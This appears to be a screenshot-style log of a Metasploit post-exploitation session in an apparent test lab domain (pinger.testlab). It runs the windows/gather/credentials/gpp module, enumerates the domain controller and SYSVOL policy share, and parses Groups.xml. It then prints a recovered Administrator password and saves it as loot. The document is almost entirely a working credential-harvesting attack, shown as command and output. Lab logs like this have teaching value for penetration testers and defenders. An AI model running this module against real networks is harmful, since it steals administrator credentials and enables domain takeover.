 msf6 post(windows/gather/credentials/gpp) > exploit
[*] Checking for group policy history objects...
[-] Error accessing C:\ProgramData\Microsoft\Group Policy\History : stdapi_fs_ls: Operation failed: The system can
not find the path specified.
[*] Checking for SYSVOL locally...
[-] Error accessing C:\Windows\SYSVOL\sysvol : stdapi_fs_ls: Operation failed: The system cannot find the path spe
cified.
[*] Enumerating Domains on the Network...
[*] Retrieved Domain(s) PINGER from network
[*] Enumerating domain information from the local registry...
[*] Retrieved Domain(s) PINGER from registry
[*] Retrieved DC DC.PINGER.TESTLAB from registry
[*] Enumerating DCs for PINGER on the network...
[+] DC Found: DC
[*] Searching for Policy Share on DC...
[+] Found Policy Share on DC
[*] Searching for Group Policy XML Files...
[*] Parsing file: \\DC\SYSVOL\pinger.testlab\Policies\{DC7CA88F-0649-49AC-BA2F-BD313BC1ECBA}\MACHINE\Preferences\G
roups\Groups.xml ...
[+]  Group Policy Credential Info
============================
Name               Value
----               -----
TYPE               Groups.xml
USERNAME           Administrator (内置)
PASSWORD           123456789_CG
DOMAIN CONTROLLER  DC
DOMAIN             pinger.testlab
CHANGED            2021-05-13 12:29:26
NEVER_EXPIRES?     0
DISABLED           0
NAME               JustTest
[+] XML file saved to: /root/.msf4/loot/20210513210414_default_10.0.2.8_microsoft.window_704259.txt
[*] Post module execution completed